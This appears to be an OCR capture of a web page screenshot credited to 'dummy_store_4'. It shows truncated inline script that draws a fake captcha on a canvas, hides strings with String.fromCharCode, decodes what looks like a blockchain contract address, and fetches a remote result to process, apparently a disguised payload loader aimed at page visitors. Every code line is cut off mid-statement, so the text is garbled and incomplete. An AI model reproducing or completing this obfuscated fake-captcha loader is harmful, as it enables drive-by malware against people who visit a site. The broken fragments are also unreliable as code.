
By
dummy_store_4
May 9, 2026
Hash Check: e8ab42238a0374546dae539
Last Update: 2026-05-04
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1